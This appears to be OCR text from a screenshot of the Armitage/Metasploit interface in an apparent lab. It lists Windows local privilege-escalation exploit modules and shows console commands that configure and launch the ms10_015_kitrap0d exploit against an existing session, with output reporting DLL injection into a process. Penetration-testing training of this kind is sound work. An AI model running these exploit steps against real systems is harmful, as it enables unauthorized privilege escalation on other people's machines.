 Armitage
Armitage View Hosts Attacks Workspaces Help
capcom_sys_exec
current_user_psexec
ikeext_service
ipass_launch_app
lenovo_systemupdate
mqac_write
ms10_015_kitrap0d
ms10_092_schelevator
ms11_080_afdjoinleaf
ms13_005_hwnd_broad
ms13_053_schlamperei
ms13_081_track_popup
ms13_097_ie_registry_s
ms14_009_ie_dfsvc
ms14_058_track_popup
192.168.56.102
TEST-01243BC8C9\Jane Doe @ TEST-01243BC8C9
Console X exploit X exploit X dows/local/ms10_015_kitrap0d X
msf exploit(ms10_015_kitrap0d) > set LPORT 8949
LPORT => 8949
msf exploit(ms10_015_kitrap0d) > set SESSION 6
SESSION => 6
msf exploit(ms10_015_kitrap0d) > set ExitOnSession false
ExitOnSession => false
msf exploit(ms10_015_kitrap0d) > set DisablePayloadHandler true
DisablePayloadHandler => true
msf exploit(ms10_015_kitrap0d) > exploit -j
[*] Exploit running as background job.
[*] Launching notepad to host the exploit...
[+] Process 1576 launched.
[*] Reflectively injecting the exploit DLL into 1576...
[*] Injecting exploit into 1576 ...
[*] Exploit injected. Injecting payload into 1576...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
msf exploit(handler) >